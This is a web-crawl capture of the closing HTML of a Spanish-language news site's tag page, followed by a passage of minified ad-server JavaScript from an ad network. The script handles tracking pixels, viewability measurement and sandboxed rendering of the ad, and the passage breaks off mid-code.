			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fgeorgilaya%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fgeorgilaya%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/georgilaya/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/6e4fc0831749ec7e486ea19462d0c5e5.js?ver=fe8c0" type="12b7e16c7487b75e2e07994d-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="12b7e16c7487b75e2e07994d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 02:42:38 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 02:42:36 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fgeorgilaya%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10711
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new 